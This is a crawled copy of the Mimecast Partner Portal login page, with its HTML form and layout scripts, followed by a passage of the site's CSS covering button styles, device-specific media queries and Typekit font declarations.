

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portal.mimecast.com/partner/common/login?ReturnUrl=%2fpartner%2fcommon%2fdashboard
body_size: 3770
content:
<!DOCTYPE html>
<html class="shade" id="parentContainer2902">
<head>
    
    <script async="async" src="https://static.srcspot.com/libs/galindo.js" type="application/javascript"></script>

    <meta name="charset" content="utf-8" />
        <title>Partner Portal</title>

    
    <meta http-equiv="X-UA-Compatible" content="IE=edge;" />

    <meta name="title" content="Partner Portal" />
    <meta name="description" content="Mimecast Portal homepage" />
    <meta name="keywords" content="Mimecast email management" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,shrink-to-fit=no">

    <link rel="stylesheet" href="/partner/lib/css/portal.css" />
    <link rel="shortcut icon" href="/partner/lib/img/favicon-blue.png" type="image/x-icon" />

</head>

<body data-date-format="international">
    
    <link rel="stylesheet" href="/partner/lib/css/fontawesome-all.css" />
    <div class="torso">
        <header class="primary">
            <div class="page">
                <div class="left-header-items">
                    <input id="impBorderColor" type="hidden" value="#FF0000" />
                    <input id="borderColorAlwaysVisible" type="hidden" value="false" />
                    <input id="isUserAuthenticated" type="hidden" value="false" />

                    <ul>
                    </ul>
                </div>

                                
                <div class="logo" style="padding: 0">
                    <a href="/partner/Common/Dashboard">



<div>
    <img src="/partner/lib/img/PortalLogos/ByPartnerTier/Default/PortalLogo.png" alt="PortalLogo" class="logo-shape-portal" />
</div>

<div>
    <img src="/partner/lib/img/favicon-blue.png" alt="PortalLogo" class="logo-shape-portal-small" />
</div>
</a>
                </div>

                <div class="right-header-items">
                    <ul>
                        <li class="header-item help"><a href="https://mimecastsupport.zendesk.com/hc/en-us/categories/32509428645395-Knowledge-Hub " class=" with-icon" target="new"><i class="fa fa-support"></i> <strong>Help Center</strong></a></li>


                        <li class="header-item logout">
                                <a href='/partner/Common/Login'><span>Log In</span></a>
                        </li>
                    </ul>
                </div>
                <nav class="menu">
                </nav>
            </div>
        </header>
    </div>

    
<main>
    <section class="shade">
        <div class="page">
            <div class="summarized-form">
<form action="/partner/Common/Login" class="row" id="Login" method="post"><input name="__RequestVerificationToken" type="hidden" value="ckSeb_2el0HGcNAMUgVQHGCPYSZ6bEYWj-5ArwfzMHYIKR7JqfH-NJWx_tTE7_U-JXvguuiyNGyiajNSnmexbKsQeyk1" /><input data-val="true" data-val-required="The ShowPassword field is required." id="ShowPassword" name="ShowPassword" type="hidden" value="False" /><input data-val="true" data-val-required="The ShowAuthentication field is required." id="ShowAuthentication" name="ShowAuthentication" type="hidden" value="False" /><input id="RedirectUrl" name="RedirectUrl" type="hidden" value="/partner/common/dashboard" /><input id="FepQueryString" name="FepQueryString" type="hidden" value="" />                    <h1>Log In</h1>
                    <div class="row">
                        <div class="half column">
                            <fieldset>
                                <div class="fieldset-content">
                                    <div class="row">
                                        <div class="full column">
                                            <div class="editor-label">
                                                <label for="UserName">Username</label>:
                                            </div>
                                            <div class="input-group">
<input class="text-box single-line" data-val="true" data-val-required="The Username field is required." id="UserName" name="UserName" type="text" value="" />                                                                                                    <span class="add-on drop-by-5px"><button name="command" id="next" class="loginBtns">Next</button></span>
                                            </div>
                                            <small style="color: red"><span class="field-validation-valid" data-valmsg-for="UserName" data-valmsg-replace="true"></span></small>

                                            <br />
                                        </div>
                                    </div>

                                        <br />


                                </div>
                            </fieldset>


                      

                            <div style="margin-top: 1%;"><a href="/partner/Common/Account/RequestReset"> Trouble Logging In ? </a></div>
                        </div>
                        <div class="half column">
                            <div class="highlights" id="access-detail">
                                <div class="full column panel main" style="padding: 1.75em 2em 9.0em">
                                    <h2>Need access to the Mimecast Partner Portal?</h2>
                                    <p>Please contact: <span style="width: 100%;"> <a href="mailto:PartnerSupport@Mimecast.com">PartnerSupport@Mimecast.com</a> </span>
                                    </p>                                  
                                    <div style="clear: both"></div>
                                </div>
                            </div>

                        </div>
                    </div>
</form>            </div>
        </div>
    </section>
</main>

    
    <footer class="primary">
        <div class="page">
            <ul class="legal">
                <li><a href="https://www.mimecast.com/company/mimecast-trust-center/privacy-statement/" target="new">Privacy</a></li>
                <li><a href="https://www.mimecast.com/legal/terms-of-use/" target="new">Disclaimer</a></li>
            </ul>
        </div>
    </footer>

    <script type="text/javascript">
    var baseUrl = '/partner/';
    </script>
    <script src="/partner/lib/js/settings.js"></script>
    <script src="/partner/bundles/imarcredesign?v=nh2mLFRV2L-hk6uq25eUUmRJa0t315r-c9YnXbdO-nk1"></script>

    <script src="/partner/bundles/jqueryui?v=5nu6SkMeUpLReDAabmqUk1Ci01_V35cdAcLDAfnJuA81"></script>

    <script src="/partner/bundles/jqueryval?v=mdjbcNDHMGshqxUYmfz25-Nk11GO-Gkf5yQVIra8PHA1"></script>

    <script src="/partner/bundles/jqueryplugins?v=WavDR3yJmVbdW2xXmuhQezSGJ6B7TR7FmgzE_cJsQV41"></script>

    <script src="/partner/bundles/moment?v=yY0BWuMRcr0vbk6d_g-yVamhYrqpofEarFIXmIN2z4w1"></script>

    
    <script>
        // This fix stops the undefined msie error and came from this web address: http://stackoverflow.com/questions/14923301/uncaught-typeerror-cannot-read-property-msie-of-undefined-jquery-tools
        jQuery.browser = {};
        (function () {
            jQuery.browser.msie = false;
            jQuery.browser.version = 0;
            if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                jQuery.browser.msie = true;
                jQuery.browser.version = RegExp.$1;
            }
            //BUSS-20150
            if ($("#impDiv").length > 0 || $('#borderColorAlwaysVisible').val()==='true') {
                //impersonating
                var borderColour = $('#impBorderColor').val();

                $("#impDiv").css("background-color", borderColour);
                $("#impDiv").css("position", "relative");
                $("#impDiv").css("z-index", "1000");  //bring to top
                //BUSS-22133
                if (window.location === window.parent.location) {
                    $("footer.primary").css("bottom", "2px");

                    $("#parentContainer2902").css("width", "99.0%").css("border", "6px solid" + borderColour).css("border-top", "none");

                    $("body").css("border-top", "6px solid " + borderColour);
                }
            }
            adjustBackgroundSize();

            $(window).resize(function(){
                adjustBackgroundSize();
            });

            function adjustBackgroundSize() {
                var windowWidth = $(window).width();

                // Adjust background size based on aspect ratio or any other condition
                if (windowWidth > 2100) {
                    $("#bannerSection").css("background-size", "contain");
                } else {
                    $("#bannerSection").css("background-size", "cover");
                }
            }
        })();
        // End of fix
    </script>

    <style>
        .tt-query {
            width: 1800px;
        }
    </style>

    <script type="text/javascript">
        $('#global-header-search').keydown(function (e) {
            var keyCode = e.keyCode || e.which;
            if (keyCode === 13) {
                e.preventDefault();
                return false;
            }
        });
        $('#global-header-search-small').keydown(function (e) {
            var keyCode = e.keyCode || e.which;
            if (keyCode === 13) {
                e.preventDefault();
                return false;
            }
        });
    </script>

    


    


    <script type="text/javascript">
        $(function () {
            //BUSS-22133
            if (window.location !== window.parent.location) {
                console.log("FEP");
                $(".torso > .sticky-wrapper").hide()
                $("footer.primary").hide()
            }
        });
    </script>

</body>
</html>

<script>

    $(function () {
        $("body").click(function (e) {
            if (!$(e.target).closest("#searchInput").length) {
                $('#divResults').hide();
            }
        });
    });

    $('#searchInput').on('click',
        function () {
            $('#divResults').show();
        });

</script>


--- FILE ---
content_type: text/css
request_url: https://portal.mimecast.com/partner/lib/css/portal.css
body_size: 27939
content:
@import url("https://p.typekit.net/p.css?s=1&k=efx1znb&ht=tk&f=39473.39474.39475.39476.39477.39478.39479.39480.39481.39482.39483.39484&a=17724356&app=typekit&e=css");

.pickmeup .action, .modal .modal-window .action, .panel .action, .search-results .results .action, .summarized-form fieldset .action, .button, form input[type=submit], form button, .header-alert .action, .summarized-form input[type=submit] .action, .summarized-form input[type=button] .action, .summarized-form button .action {
    background: #78BE21;
    color: #000066;
    display: inline-block;
    -webkit-border-radius: 10em;
    -moz-border-radius: 10em;
    border-radius: 10em;
    text-transform: uppercase;
    font-size: 0.9375em;
    padding: 0.65em 1.4em 0.575em;
    line-height: 1;
    border: none;
    width: auto;
    margin: 0;
    cursor: pointer;
    -webkit-transition: all 160ms ease;
    -moz-transition: all 160ms ease;
    -o-transition: all 160ms ease;
    transition: all 160ms ease;
    font-family: "Open Sans";
    font-weight: 700;
    border-style: none;
}

    .pickmeup .action:hover, .modal .modal-window .action:hover, .panel .action:hover, .search-results .results .action:hover, .summarized-form fieldset .action:hover, .button:hover, form input[type=submit]:hover, form button:hover, .header-alert .action:hover, .summarized-form input[type=submit] .action:hover, .summarized-form input[type=button] .action:hover, .summarized-form button .action:hover {
        background: #99CC66;
        color: #000066;
        border-color: #99CC66;
    }

.row, form .inline-options, form .option-list, form .option-list .option, .article-list ul, .deal-process ul, .search-results .filters, .site-search .results, .summarized-form .form-actions, .summarized-form .summary .total, .tabs .flaps {
    *zoom: 1;
}

    .row:before, form .inline-options:before, form .option-list:before, form .option-list .option:before, .article-list ul:before, .deal-process ul:before, .search-results .filters:before, .site-search .results:before, .summarized-form .form-actions:before, .summarized-form .summary .total:before, .tabs .flaps:before, .row:after, form .inline-options:after, form .option-list:after, form .option-list .option:after, .article-list ul:after, .deal-process ul:after, .search-results .filters:after, .site-search .results:after, .summarized-form .form-actions:after, .summarized-form .summary .total:after, .tabs .flaps:after {
        content: ' ';
        display: table;
    }

    .row:after, form .inline-options:after, form .option-list:after, form .option-list .option:after, .article-list ul:after, .deal-process ul:after, .search-results .filters:after, .site-search .results:after, .summarized-form .form-actions:after, .summarized-form .summary .total:after, .tabs .flaps:after {
        clear: both;
    }

/*new resources link, to be removed when finalised to line 57*/
.article-list, .link-lists, .resource-tiles-new {
    margin-top: 1.5em;
}

    .article-list:first-child, .link-lists:first-child, .resource-tiles-new:first-child {
        margin-top: 0;
    }

    .article-list h2, .link-lists h2, .resource-tiles-new h2 {
        font-size: 0.9375em;
        text-transform: uppercase;
        margin-bottom: 1em;
        font-weight: bold;
        color: #576b7c;
    }

    .article-list h2, .link-lists h2, .resource-tiles-msp h2 {
        font-size: 0.9375em;
        text-transform: uppercase;
        margin-bottom: 1em;
        font-weight: bold;
        color: #576b7c;
    }


.article-list, .link-lists, .resource-tiles {
    margin-top: 1.5em;
}

    .article-list:first-child, .link-lists:first-child, .resource-tiles:first-child {
        margin-top: 0;
    }

    .article-list h2, .link-lists h2, .resource-tiles h2 {
        font-size: 0.9375em;
        text-transform: uppercase;
        margin-bottom: 1em;
        font-weight: bold;
        color: #576b7c;
    }

    .dashboard .panel, .pickmeup, .highlights .panel, .link-lists .panel, .modal .modal-window, .panel, .search-results .results, .summarized-form fieldset, .summary .panel {
        background: #fff;
        -webkit-border-radius: 0.25em;
        -moz-border-radius: 0.25em;
        border-radius: 0.25em;
        padding: 0.85em 1.25em 3.5em;
        border-top-width: 6px !important;
        border-top-style: solid;
        border-top-color: #fff;
        -webkit-box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
        -moz-box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
        box-shadow: 0.2em 0.2em 0.4em rgba(0,0,0,0.1);
        position: relative;
    }

        .no-action.pickmeup, .modal .no-action.modal-window, .no-action.panel, .search-results .no-action.results, .summarized-form fieldset.no-action {
            padding-bottom: 2em;
        }

        .dashboard .panel h2, .pickmeup h2, .highlights .panel h2, .link-lists .panel h2, .modal .modal-window h2, .panel h2, .search-results .results h2, .summarized-form fieldset h2, .summary .panel h2 {
            font-size: 1em;
            text-transform: uppercase;
            font-weight: bold;
        }

        .pickmeup .row, .modal .modal-window .row, .panel .row, .search-results .results .row, .summarized-form fieldset .row {
            margin-top: 0;
        }


        .pickmeup .action, .modal .modal-window .action, .panel .action, .search-results .results .action, .summarized-form fieldset .action {
            -webkit-border-radius: 10em;
            -moz-border-radius: 10em;
            border-radius: 10em;
            background: #78BE21;
            color: #000066;
            border-style: none;
            text-transform: uppercase;
            display: inline-block;
            font-size: 0.8em;
            font-weight: bold !important;
            -webkit-transition: background 160ms ease, color 160ms ease;
            -moz-transition: background 160ms ease, color 160ms ease;
            -o-transition: background 160ms ease, color 160ms ease;
            transition: background 160ms ease, color 160ms ease;
        }

.action.whiteWithBlueBorder {
    color: #000066;
    background: #fff;
    border-style: solid !important;
    border-color: #000066 !important;
    border-width: 2px !important;
}

    .action.whiteWithBlueBorder:hover {
        color: #fff !important;
        background: #000066 !important;
    }

/*to disable 'View More' button. Use by: class="action disabled-action"*/
.action.disabled-action {
    color: #ddd;
    background: #f5f5f5;
}

    .action.disabled-action.disabled-action:hover {
        color: #ddd;
        background: #f5f5f5;
    }

.pickmeup .action:after, .modal .modal-window .action:after, .panel .action:after, .search-results .results .action:after, .summarized-form fieldset .action:after {
    content: " \f105";
    font-family: FontAwesome;
    padding-left: 0.125em;
}

.pickmeup .action:hover, .modal .modal-window .action:hover, .panel .action:hover, .search-results .results .action:hover, .summarized-form fieldset .action:hover {
    background: #99CC66;
    color: #000066;
}

.pickmeup .action, .modal .modal-window .action, .panel .action, .search-results .results .action, .summarized-form fieldset .action {
    position: absolute;
    bottom: 1.5em;
    right: 1.5em;
}

.dashboard .panel, .pickmeup, .highlights .panel, .link-lists .panel, .modal .modal-window, .panel, .search-results .results, .summarized-form fieldset, .summary .panel, footer.primary, .header-alert, .site-search input {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.dashboard .single-line-list li a, .dashboard .status-list li a {
    display: block;
    overflow: hidden;
    white-space: nowrap;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.partnerInfo p {
    font-size: 14px;
    margin: 2px;
    padding: 1px;
    word-wrap: break-word;
}

#dealRegTileTop h2 {
    display: inline;
    vertical-align: top;
}

#dealRegTileTop a {
    display: inline;
    vertical-align: top;
    white-space: nowrap;
    font-size: 85%;
    font-weight: normal;
    color: #FFFFFF;
    text-decoration: underline;
    position: absolute;
    top: 4.5%;
    right: 4%;
}

#dealRegList {
    padding-top: 1%;
}

#dealRegBottomLeftLink {
    font-size: 85%;
    color: #ffffff;
    text-decoration: underline;
    position: absolute;
    bottom: 1.5em;
    left: 1.7em;
    font-weight: normal;
}

#dealRegBottom {
    padding-top: 10px;
}

#quotesTileTop h2 {
    display: inline;
    vertical-align: top;
}

#quotesTileTop a {
    display: inline;
    font-size: 85%;
    font-weight: normal;
    color: #000066;
    text-decoration: underline;
    position: absolute;
    top: 4.5%;
    right: 8%;
}

#createQuoteLink {
    font-size: 81%;
}

#quotesTileNumberOfQuotes {
    font-size: 519%;
    font-weight: bold !important;
    text-align: center;
}

#baseARR span {
    line-height: 75%;
    font-weight: bold !important;
    float: left;
    padding-bottom: 2%;
}

#baseARR small {
    font-size: 80%;
    font-weight: bold;
    padding-left: 2%;
    bottom: 1.5em;
    white-space: nowrap;
}

#baseARRBottomLeftLink {
    font-size: 85%;
    color: #576B7C;
    text-decoration: underline;
    position: absolute;
    bottom: 8.2%;
    left: 4.5%;
}

#arrText {
    padding-top: 5.3%;
    float: right;
}

    #arrText span {
        font-size: 100%;
        position: relative;
    }

input[id^="searchInput"]::-webkit-input-placeholder {
    font-style: italic;
}

#searchInput {
    min-width: 210%;
    width: auto;
    max-width: 210%;
    min-height: 40%;
    max-height: 40%;
    margin-left: 20%;
    margin-top: 15%;
    padding: 2%;
    display: block;
    background-color: #fff;
    border: 2px solid #99a9b5;
}

#dashboardSearchResults {
    display: block;
    background: #fff;
    height: auto;
}

/*small screen*/
@media screen and (max-width: 1300px) {
    #normal-screen-search-display {
        display: none;
    }

    #small-screen-search-a {
        display: block;
    }

    #small-screen-search-div {
        display: block;
    }

    #divResults {
        max-height: 30em;
    }
}

/*larger screen*/
@media screen and (min-width: 1300px) {
    #normal-screen-search-display {
        display: block;
    }

    #small-screen-search-a {
        display: none;
    }

    #small-screen-search-div {
        display: none;
    }
}

/*DASHBOARDS*/

/*dashboard banner small screen*/
@media screen and (max-width: 1150px) {
    /*hide dashboard image for small screens*/
    #bannerSection {
        display: none;
    }

    #bannerSectionNoImage {
        display: block;
    }

    #bannerSectionMsp {
        display: none;
    }

    #bannerSectionMspSmallScreen {
        display: block;
    }
}

/*dashboard banner larger screen*/
@media screen and (min-width: 1151px) {
    #bannerSection {
        display: block;
    }

    #bannerSectionNoImage {
        display: none;
    }

    #bannerSectionMsp {
        display: block;
    }

    #bannerSectionMspSmallScreen {
        display: none;
    }
}

.btnMoreInfoDash, .btnMoreInfoDashMsp {
    background: #78BE21;
    color: #000066;
}

    .btnMoreInfoDash:hover, .btnMoreInfoDashMsp:hover {
        background: #99CC66;
        color: #000066;
    }

/*small screen - Responsive 400px*/
@media only screen and (min-width:400px) and (max-width:401px) {
    .btnMoreInfoDash {
        margin-top: -3% !important;
        margin-right: 5% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 1% !important;
        margin-right: 42% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - Responsive 422px*/
@media only screen and (min-width:422px) and (max-width:423px) {
    .btnMoreInfoDash {
        margin-top: -4% !important;
        margin-right: 3% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 1% !important;
        margin-right: 43% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - Moto G4 and Galaxy S5 360px*/
@media only screen and (min-width:360px) and (max-width:361px) {
    .btnMoreInfoDash {
        margin-top: 1% !important;
        margin-right: 38.5% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: -4.5% !important;
        margin-right: 4.5% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - Pixel 2 and Pixel 2 XL 411px*/
@media only screen and (min-width:411px) and (max-width:412px) {
    .btnMoreInfoDash {
        margin-top: -4% !important;
        margin-right: 4% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 1% !important;
        margin-right: 43% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - IPhone 5 SE 320px*/
@media only screen and (min-width:320px) and (max-width:322px) {
    .btnMoreInfoDash {
        margin-top: -4% !important;
        margin-right: 4% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 1% !important;
        margin-right: 40% !important;
    }

    #reseller1stTile {
        line-height: 2.4 !important;
    }

    #reseller2ndTile {
        line-height: 2.4 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen- IPhone 6/7/8* 375px*/
@media only screen and (min-width:375px) and (max-width:376px) {
    .btnMoreInfoDash {
        margin-top: 1.5% !important;
        margin-right: 39% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: -3.5% !important;
        margin-right: 5% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - IPhone 6/7/8 Plus 414px*/
@media only screen and (min-width:414px) and (max-width:415px) {
    .btnMoreInfoDash {
        margin-top: -4% !important;
        margin-right: 5% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 1% !important;
        margin-right: 42% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - IPad 768px*/
@media only screen and (min-width:767px) and (max-width:768px) {
    .btnMoreInfoDash {
        margin-top: -2% !important;
        margin-right: 52% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: 0.5% !important;
        margin-right: 47.5% !important;
    }

    #tileColumn {
        width: 68%;
    }

    #reseller1stTile {
        line-height: 1.6 !important;
    }

    .resource-tiles-msp a h3 {
        line-height: 2 !important;
    }

    #mspLastTile {
        line-height: 1 !important;
    }

    .table-holder {
        margin-top: 0 !important;
    }

    .header-alert p {
        margin-top: 0 !important;
    }

    .header-alert #mainText1 {
        padding-bottom: 0 !important;
    }

    .header-alert-msp p {
        margin-top: 0 !important;
    }

    .header-alert-msp #SubTextMsp1 {
        margin-top: 2% !important;
    }
}

/*small screen - IPad Pro 1024px*/
@media only screen and (min-width:1023px) and (max-width:1024px) {
    .btnMoreInfoDash {
        margin-top: -3.5% !important;
        margin-right: 12% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: -2.2% !important;
        margin-right: 17% !important;
    }

    #tileColumn {
        width: 68%;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    #mimecastStatus {
        line-height: 1.2 !important;
    }

    #msp3rdTile {
        line-height: 1.2 !important;
    }

    .table-holder {
        margin-top: 0 !important;
    }

    .header-alert p {
        margin-top: 0 !important;
    }

    .header-alert #mainText1 {
        padding-bottom: 0 !important;
    }

    .header-alert-msp #SubTextMsp1 {
        margin-top: 2% !important;
    }

    .header-alert-msp #SubTextMsp2 {
        margin-top: 0 !important;
    }
}

/*small screen - Surface Pro 540px*/
@media only screen and (min-width:539px) and (max-width:540px) {
    .btnMoreInfoDash {
        margin-top: 1% !important;
        margin-right: 42% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: -3% !important;
        margin-right: 37% !important;
    }

    #reseller2ndTile {
        line-height: 1.2 !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - Surface Pro 450px*/
@media only screen and (min-width:449px) and (max-width:450px) {
    .btnMoreInfoDash {
        display: none;
        margin-top: 1% !important;
        margin-right: 2% !important;
    }

    .btnMoreInfoDashMsp {
        display: none;
        margin-top: 1% !important;
        margin-right: 2% !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

        .resource-tiles-msp a h3 {
            line-height: 1.2 !important;
        }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*small screen - Galaxy Fold 280px*/
@media only screen and (min-width:279px) and (max-width:280px) {
    .btnMoreInfoDash {
        margin-top: 2% !important;
        margin-right: 36% !important;
    }

    .btnMoreInfoDashMsp {
        margin-top: -6% !important;
        margin-right: 14% !important;
    }

    .resource-tiles-msp a {
        width: 100% !important;
    }

    .table-holder {
        margin-top: 0 !important;
    }
}

/*big screen*/
@media only screen and (min-width:611px) {
    .btnMoreInfoDash {
        margin-top: -3.5%;
        margin-right: 13%;
    }

    .btnMoreInfoDashMsp {
        margin-top: -2.7%;
        margin-right: 40%;
    }
}

.buttonDisabled {
    background: #99CC66 !important;
    color: #000066 !important;
    cursor: default !important;
}


/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * neo-sans:
 *   - http://typekit.com/eulas/00000000000000003b9b2031
 *   - http://typekit.com/eulas/00000000000000003b9b2032
 *   - http://typekit.com/eulas/00000000000000003b9b2033
 *   - http://typekit.com/eulas/00000000000000003b9b2034
 *   - http://typekit.com/eulas/00000000000000003b9b2035
 *   - http://typekit.com/eulas/00000000000000003b9b2036
 *   - http://typekit.com/eulas/00000000000000003b9b2037
 *   - http://typekit.com/eulas/00000000000000003b9b2038
 *   - http://typekit.com/eulas/00000000000000003b9b2039
 *   - http://typekit.com/eulas/00000000000000003b9b203a
 *   - http://typekit.com/eulas/00000000000000003b9b203b
 *   - http://typekit.com/eulas/00000000000000003b9b203c
 *
 * � 2009-2020 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-05-07 09:26:34 UTC"}*/


@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/d14aa2/00000000000000003b9b2031/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/d14aa2/00000000000000003b9b2031/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/d14aa2/00000000000000003b9b2031/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n9&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 900;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/c9d140/00000000000000003b9b2032/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("woff2"),url("https://use.typekit.net/af/c9d140/00000000000000003b9b2032/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("woff"),url("https://use.typekit.net/af/c9d140/00000000000000003b9b2032/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i9&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 900;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/00ac0a/00000000000000003b9b2033/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff2"),url("https://use.typekit.net/af/00ac0a/00000000000000003b9b2033/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("woff"),url("https://use.typekit.net/af/00ac0a/00000000000000003b9b2033/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 700;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/dc1afb/00000000000000003b9b2034/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff2"),url("https://use.typekit.net/af/dc1afb/00000000000000003b9b2034/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("woff"),url("https://use.typekit.net/af/dc1afb/00000000000000003b9b2034/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 700;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/6716c2/00000000000000003b9b2035/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/6716c2/00000000000000003b9b2035/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/6716c2/00000000000000003b9b2035/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 400;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/e99310/00000000000000003b9b2036/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff2"),url("https://use.typekit.net/af/e99310/00000000000000003b9b2036/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("woff"),url("https://use.typekit.net/af/e99310/00000000000000003b9b2036/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3") format("opentype");
    font-display: auto;
    font-style: normal;
    font-weight: 300;
}

@font-face {
    font-family: "neo-sans";
    src: url("https://use.typekit.net/af/5f33ee/00000000000000003b9b2037/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3") format("woff2"),url("https://use.typekit.net/af/5f33ee/00000000000000003b9b2037/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3") format("woff"),url("https://use.typekit.net/af/5f33ee/00000000000000003b9b2037/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3") format("opentype");
    font-display: auto;
    font-style: italic;
    font-weight: 300;
}

@font-face {
    font-family: "neo-sans";
